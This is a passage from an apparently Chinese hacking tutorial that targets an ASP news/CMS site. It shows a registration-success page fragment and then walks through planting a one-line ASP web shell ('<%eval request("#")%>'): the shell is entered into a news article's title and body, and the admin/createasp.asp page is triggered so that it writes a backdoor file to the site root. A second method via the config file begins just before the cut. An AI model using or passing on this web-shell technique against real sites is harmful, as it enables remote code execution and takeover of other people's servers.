 <tr>
<td width="100%" height="20">
<p align="center"><font color=red><b>会员注册成功</b></font><br>请等待管
理员为您开通帐号!
</td>
</tr>
<tr valign="middle" >
<td width="100%">
<div align="center">
<p><br>
<br>
<a href="../index.asp">进入首页登陆</a></p>
<p><br>
</p>
</div>
</td>
</tr>
</table>
</div>
图 4
我们使用新加的帐号登录后台，接下来就写一句话木话
吧，第一种方法是添加新闻，我们就使用“<%eval request("#")
%>”吧，在文章标题和内容处填上，然后直接输入admin/
createasp.asp，这时根目录下的lastnewsxp.asp就是我们的一句话
木话了。还有另一种方法来写一句话木马，就是修改配置文件，